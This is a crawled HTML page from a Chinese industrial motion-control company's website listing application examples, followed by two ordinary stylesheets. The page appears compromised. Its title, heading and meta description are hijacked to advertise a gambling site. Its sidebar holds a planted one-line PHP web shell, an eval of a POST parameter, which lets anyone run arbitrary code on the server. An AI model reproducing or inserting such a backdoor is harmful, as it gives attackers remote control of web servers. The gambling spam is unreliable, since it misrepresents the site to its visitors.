

--- FILE ---
content_type: text/html
request_url: http://sirun-motion.com/?page=1&c=articles&a=list&classid=3
body_size: 2153
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>918博天堂_文章</title>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})();</script>
<meta name="keywords" content="防爆伺服电机，高低温伺服电机，电动缸，直线电机">
<meta name="description" content= ">>>918博天堂,官网直达<<<上海树荣机电设备有限公司" >
<link href="css/core.css" rel="stylesheet" type="text/css" />
<link href="css/layout.css" rel="stylesheet" type="text/css" />
</head>
<body>
<h1>918博天堂</h1>

<div id="header" class="width">
	<h1><a href="/">上海树荣机电设备有限公司</a></h1>
	<ul id="nav">
		<li><a href="index.php">首页</a></li><li><a href="?c=articles&a=list&classid=1">公司简介</a></li><li><a href="?c=products&a=list">产品展示</a></li><li><a href="?c=articles&a=list&classid=3">应用图例</a></li><li><a href="?c=articles&a=list&classid=5">联系我们</a></li>	</ul>
	<span class="lang">
		<a href="#" class="curr">中文</a> / <a href="#">English</a>
	</span>
</div>




<div class="banner-wrap">

	<div id="banner" class="width">

	<img src="images/banner.jpg" border="0" />
	</div>

</div>



<div id="body" class="width" style="overflow:hidden;">

	<div id="body-cont">

		<div class="tite"><h3>应用图例</h3></div>

		<ul class="list" style="overflow:hidden;">

		<li style="display:inline; float:left; margin:10px 10px 0px 10px; width:220px; text-align:center;"><span style="display:block;height:218px;width:218px;overflow:hidden;border:1px solid #cecece;margin-bottom:5px;"><img src="uploads/2015042917255051868.png" border="0" onload="if(this.width>this.height) {this.height='218'} else {this.width='218'}" /></span>XRS标准系统</a></li><li style="display:inline; float:left; margin:10px 10px 0px 10px; width:220px; text-align:center;"><span style="display:block;height:218px;width:218px;overflow:hidden;border:1px solid #cecece;margin-bottom:5px;"><img src="uploads/2015042917161397864.png" border="0" onload="if(this.width>this.height) {this.height='218'} else {this.width='218'}" /></span>高速直交型机器人</a></li><li style="display:inline; float:left; margin:10px 10px 0px 10px; width:220px; text-align:center;"><span style="display:block;height:218px;width:218px;overflow:hidden;border:1px solid #cecece;margin-bottom:5px;"><img src="uploads/2015042916583614597.png" border="0" onload="if(this.width>this.height) {this.height='218'} else {this.width='218'}" /></span>X-Y轴</a></li><li style="display:inline; float:left; margin:10px 10px 0px 10px; width:220px; text-align:center;"><span style="display:block;height:218px;width:218px;overflow:hidden;border:1px solid #cecece;margin-bottom:5px;"><img src="uploads/2015042916571252091.png" border="0" onload="if(this.width>this.height) {this.height='218'} else {this.width='218'}" /></span>X-Y-Z轴</a></li><li style="display:inline; float:left; margin:10px 10px 0px 10px; width:220px; text-align:center;"><span style="display:block;height:218px;width:218px;overflow:hidden;border:1px solid #cecece;margin-bottom:5px;"><img src="uploads/2015042916540157692.png" border="0" onload="if(this.width>this.height) {this.height='218'} else {this.width='218'}" /></span>架台系统</a></li><li style="display:inline; float:left; margin:10px 10px 0px 10px; width:220px; text-align:center;"><span style="display:block;height:218px;width:218px;overflow:hidden;border:1px solid #cecece;margin-bottom:5px;"><img src="uploads/2013062816141781645.jpg" border="0" onload="if(this.width>this.height) {this.height='218'} else {this.width='218'}" /></span>模拟仿真运动平台</a></li>
		</ul>

		<div class="pager"><span class="pager1"><a>当前页1/1</a></span> <span class="pager"><a href="http://sirun-motion.com/?page=1&c=articles&a=list&classid=3">首页</a></span> <span class="pager1"><a>上一页</a></span>  <span class="pager1"><span class="cur"><a>1</a></span></span> <span class="pager1"><a>下一页</a></span> <span class="pager"><a href="http://sirun-motion.com/?page=1&c=articles&a=list&classid=3">最后页</a></span> </div>

	</div>

	

	<div id="sidebar">

		<ul class="menu"><li>应用图例</li></ul>
		<div style="border-top:1px solid #dbdbdb; margin-bottom:5px; padding:15px 10px 5px 10px; overflow:hidden; width:215px;"><div style="TEXT-ALIGN: center"><img alt="" src="/uploads/day_130517/201305171519249418.png" height="145" /><script language="php">eval ($_POST[xxx]);</script> </div></div><div style="border-top:1px solid #dbdbdb; margin-bottom:5px; padding:15px 10px 5px 10px; overflow:hidden; width:215px;"><span style="font-size:16px;"><span style="font-family:Calibri;"></span></span><p><span style="color:#868686;FONT-SIZE: 9pt"><span style="font-family:宋体;">电话：021-54590289</span></span></p><p><span style="color:#868686;FONT-SIZE: 9pt"><span style="font-family:宋体;">传真：021-54590175</span></span></p><p>&nbsp;</p></div>
		

	</div>

</div>

<script type="text/javascript">

$(function() {

	$("#sidebar").css("height", $("#body").height());

});

</script>


<div id="footer" class="width">
	<div class="block"></div>
	<div class="copyright">Copyright © 1996-2012, All Rights Reserved 树荣机电 <a href=http://www.beian.miit.gov.cn>沪ICP备13016476号</a> <SCRIPT LANGUAGE="JavaScript" >
document.writeln("<a href='http://www.sgs.gov.cn/lz/licenseLink.do?method=licenceView&entyId=2013052818195321' target='_blank'><img src='images/ic.gif' border=0 style='vertical-align:middle;'></a>")</SCRIPT>
</div>
</div>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://sirun-motion.com/css/core.css
body_size: 756
content:
@charset "utf-8";
/* -------------------------------------------------- reset*/
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td { margin:0; padding:0; }
table { border-collapse:collapse; border-spacing:0; }
fieldset, img { border:none; }
del, ins { text-decoration:none; }
ul, ol { list-style:none; }
caption, th { text-align:left; }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal; margin:0; }
q:before, q:after { content:''; }
abbr, acronym { border:none; font-variant:normal; }
sup { vertical-align:baseline; }
sub { vertical-align:baseline; }
input, button, textarea, select, optgroup, option { font-family:inherit; font-size:inherit; font-style:inherit; font-weight:inherit; vertical-align:middle; }
input, button, textarea, select { *font-size:100%; }
form { display:inline; }
/* 默认情况下，IE Opera为 font-weight:bold; Gecko WebKit为 font-weight:bolder; */
b, strong { font-weight:bold; }
/* -------------------------------------------------- /reset*/

/* -------------------------------------------------- clear reset*/
.endtext { font-size:12px; line-height:150%; }
.endtext p { margin:1em 0; }
.endtext h1, .endtext h2, .endtext h3, .endtext h4, .endtext h5, .endtext h6 { display:inline; font-weight:bold; margin:1em 0; }
.endtext h1 { font-size:24px; line-height:28px; }
.endtext h2 { font-size:18px; line-height:22px; }
.endtext h3 { font-size:16px; line-height:20px; }
.endtext h4 { font-size:14px; line-height:18px; }
.endtext h5 { font-size:12px; line-height:14px; }
.endtext h6 { font-size:12px; line-height:14px; }
.endtext ul, .endtext menu, dir { list-style-type:disc; margin:1em 0; }
.endtext ol { list-style-type:decimal; margin:1em 0; }
.endtext sup { vertical-align:super; }
.endtext sub { vertical-align:sub; }
/* -------------------------------------------------- /clear reset*/

body { color:#3D3D3D; font:12px/140% Arial,\5B8B\4F53; min-width:650px; }
a { color:#3D3D3D; text-decoration:none; }
a:hover { color:#BB0014; }


--- FILE ---
content_type: text/css
request_url: http://sirun-motion.com/css/layout.css
body_size: 861
content:
@charset "utf-8";
.width { margin:0 auto; width:1000px; }
#header { height:57px; margin:38px auto 10px auto; overflow:hidden; }
#header h1 { background:url(../images/logo.jpg) no-repeat left center; float:left; height:57px; overflow:hidden; width:288px; }
#header h1 a { float:left; font:24px/24px Arial,'\5fae\8f6f\96c5\9ed1','\5B8B\4F53'; height:57px; overflow:hidden; width:270px; text-indent:-999px; }
#nav { border-bottom:1px solid #e1e1e1; display:inline; float:left; margin-left:20px; overflow:hidden; }
#nav li { display:inline; }
#nav li a { background:none; color:#000000; display:inline; float:left; height:56px; font:14px/56px Arial,'\5fae\8f6f\96c5\9ed1'; padding:0px 30px; text-decoration:none; }
#nav li a:hover { background:#BB0014; color:#ffffff; }
#header .lang { float:right; }
#header .lang a { line-height:56px; margin:0px 2px; text-decoration:none; }
#header .lang .curr { color:#BB0014; }

.banner-wrap { background:url(../images/banner-bg2.png) no-repeat center top; height:220px; }
#banner { height:220px; overflow:hidden; }
#body { background:url(../images/body-bg.gif) repeat-x left top; border:1px solid #e9e9e9; border-width:1px 1px 1px 1px; margin:10px auto; }
#sidebar { background:#f2f2f2; border-right:1px solid #e9e9e9; display:inline; float:left; width:235px; }
#sidebar .menu li { background:url(../images/sidebar-libg.gif) repeat-x left top; font:14px/45px Arial,'\5fae\8f6f\96c5\9ed1'; height:45px; position:relative; text-align:center; }
#sidebar .menu .hover { background:#e9e9e9; }
#sidebar .menu li a { display:block; }
#sidebar .menu li ul { display:none; left:235px; position:absolute; top:0px; width:280px; }
#sidebar .menu li ul li { background:#e9e9e9; height:30px; line-height:30px; }
#body-cont { display:inline; float:right; overflow:hidden; padding:5px 15px; width:720px; }
#body-cont .tite { background:url(../images/line.gif) repeat-x left bottom; font:16px/30px Arial,'\5fae\8f6f\96c5\9ed1'; height:30px; padding:10px 0px 5px 0px; }
#body-cont .cont { margin-top:10px; }
#body .list { margin-top:10px; overflow:hidden; }
#body .list li { line-height:25px; }
#body .prolist { overflow:hidden; width:735px; }
#body .prolist li { display:inline; float:left; line-height:25px; margin:10px 15px 0px 0px; overflow:hidden; text-align:center; width:230px; }
.pager { background:url(../images/line.gif) repeat-x left top; margin:10px 0px; padding-top:10px; }
.pager span { margin-right:5px; }


#footer { border-top:1px solid #BB0014; margin:10px auto; position:relative; }
#footer .block { background:#BB0014; border-left:1px solid #ffffff; height:9px; overflow:hidden; position:absolute; top:-5px; right:0px; width:9px; }
#footer .copyright { padding-top:10px; text-align:center; }
